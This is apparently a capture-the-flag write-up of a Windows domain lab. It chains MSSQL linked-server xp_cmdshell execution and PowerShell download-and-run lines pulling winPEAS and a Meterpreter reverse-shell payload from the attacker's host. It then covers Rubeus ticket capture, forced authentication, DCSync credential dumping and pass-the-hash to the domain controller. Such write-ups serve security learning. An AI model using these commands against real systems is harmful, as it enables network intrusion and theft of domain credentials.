Summary
Key Vulnerabilities:
- MSSQL linked server with DB admin privileges allowing xp_cmdshell execution
- Outdated Windows OS vulnerable to local privilege escalation
- Ability to capture Kerberos TGTs through forced authentication
- Domain Controller accessible via DCSync with captured tickets
Enumeration
Nmap Scan
Initial scan:
nmap -vv -T5 -p- 10.129.x.x
nmap -vv -T5 -p445,1433 -sC -sV 10.129.x.x
Results:
| Port | Service | TCP/UDP |
|---|---|---|
| 445 | SMB | TCP |
| 1433 | MSSQL | TCP |
Key findings:
- MSSQL server accessible with provided credentials
- SMB enumeration yields no results with given credentials
- Focus shifted to MSSQL exploitation
MSSQL Enumeration
Initial access:
# Testing MSSQL access with provided credentials
impacket-mssqlclient DOMAIN/user:[email protected] -windows-auth
With access to MSSQL, enumeration revealed:
xp_dirtreeenabled and accessible- MSSQL linked server configured
- Current user has limited privileges on main server
Initial Foothold
NTLM Hash Capture Attempt
Step 1: Attempt to capture NTLM hash using xp_dirtree
EXEC xp_dirtree '\\10.10.14.5\share'
This triggered authentication from the machine account (DC01$), but cracking the NTLMv2 hash for a Domain Controller machine account proved unsuccessful (as expected).
Linked Server Discovery
Enumeration:
-- List linked servers
EXEC sp_linkedservers;
-- Test privileges on linked server
EXEC ('SELECT SYSTEM_USER') AT [LinkedServerName];
Discovery: The linked server grants DB admin privileges to the current user.
Code Execution via xp_cmdshell
Step 1: Enable xp_cmdshell on the linked server
EXEC ('sp_configure ''show advanced options'', 1; RECONFIGURE;') AT [LinkedServerName];
EXEC ('sp_configure ''xp_cmdshell'', 1; RECONFIGURE;') AT [LinkedServerName];
Step 2: Execute commands
EXEC ('xp_cmdshell ''whoami''') AT [LinkedServerName];
Privilege Escalation (VM)
Local Privilege Escalation
Step 1: Run WinPEAS for enumeration
EXEC ('xp_cmdshell ''powershell -c "IEX(New-Object Net.WebClient).DownloadString(''http://10.10.14.5/winPEAS.ps1'')"''') AT [LinkedServerName];
Discovery: The VM is running an outdated Windows OS vulnerable to known privilege escalation exploits.
Step 2: Use Metasploit for privilege escalation
# Generate Meterpreter payload
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=4444 -f exe -o shell.exe
# Start Metasploit handler
msfconsole
use exploit/multi/handler
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.10.14.5
set LPORT 4444
run
# Upload and execute via xp_cmdshell
EXEC ('xp_cmdshell ''powershell -c "IEX(New-Object Net.WebClient).DownloadFile(''http://10.10.14.5/shell.exe'',''C:\\temp\\shell.exe'')"''') AT [LinkedServerName];
EXEC ('xp_cmdshell ''C:\\temp\\shell.exe''') AT [LinkedServerName];
Step 3: Exploit local privilege escalation vulnerability
# In Meterpreter session
background
use exploit/windows/local/[exploit_name]
set SESSION 1
run
Kerberos Ticket Capture
Rubeus Monitor Mode
Step 1: Upload Rubeus to the VM
# In Meterpreter session
upload /path/to/Rubeus.exe C:\\temp\\Rubeus.exe
Step 2: Start Rubeus in monitor mode
shell
C:\temp\Rubeus.exe monitor /interval:5

Rubeus is now listening for incoming Kerberos tickets and will capture any ticket used for authentication on the VM.

Forced Authentication
Step 1: Force authentication from Domain Controller through MSSQL
-- Back in MSSQL session
EXEC xp_dirtree '\\\\VM_IP\\share';

Ticket Extraction and Conversion
Step 1: Copy the base64-encoded ticket from Rubeus output
# Save ticket to file
echo "[BASE64_TICKET]" > ticket.b64


Step 2: Decode and convert to ccache format
# Decode base64 to kirbi
cat ticket.b64 | base64 -d > ticket.kirbi
# Convert kirbi to ccache using Impacket
impacket-ticketConverter ticket.kirbi ticket.ccache
# Set environment variable for Kerberos authentication
export KRB5CCNAME=ticket.ccache
DCSync Attack
Step 1: Synchronize time with Domain Controller
# Fix clock skew (critical for Kerberos)
sudo ntpdate DC_IP
Step 2: Perform DCSync using secretsdump
impacket-secretsdump -k -no-pass DC01.DOMAIN.LOCAL -just-dc-user Administrator

Successfully extracted Administrator NTLM hash

Root Flag
Using Pass-the-Hash with psexec:
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:[ADMIN_HASH] [email protected]
Attack Chain Summary:
- MSSQL access with provided credentials
- Discovery of linked MSSQL server with DB admin privileges
- xp_cmdshell enabled on linked server for code execution
- Local privilege escalation on VM using outdated OS exploit
- Rubeus deployed in monitor mode to capture Kerberos tickets
- Forced authentication from DC via xp_dirtree
- TGT captured and converted to ccache format
- DCSync attack performed with machine account TGT
- Pass-the-Hash to Domain Controller as Administrator
Key Lessons:
- Always enumerate MSSQL linked servers for privilege escalation opportunities
- Outdated operating systems present easy local privilege escalation vectors
- Machine account TGTs provide powerful attack opportunities in AD environments
- Rubeus monitor mode is effective for passive ticket capture
- Clock synchronization is critical for Kerberos-based attacks
- DCSync with machine account credentials provides full domain compromise
References
- Impacket Toolkit - GitHub
- Rubeus - GitHub
- MSSQL Linked Server Attacks - HackTricks
- DCSync Attack - MITRE ATT&CK
- WinPEAS - GitHub
- Kerberos Abuse - HackTricks
- Pass-the-Hash Attacks - MITRE ATT&CK
Timeline
graph LR
A[Nmap Scan] --> B[MSSQL Enum]
B --> C[Linked Server]
C --> D[xp_cmdshell]
D --> E[Local PrivEsc]
E --> F[Rubeus Monitor]
F --> G[Forced Auth]
G --> H[TGT Capture]
H --> I[Ticket Conversion]
I --> J[DCSync]
J --> K[Domain Admin]
Pwned on: 09/10/2025
Difficulty Rating: ⭐⭐⭐⭐ (Challenging privilege escalation chain)
Fun Factor: ⭐⭐⭐⭐ (Excellent learning experience with Kerberos)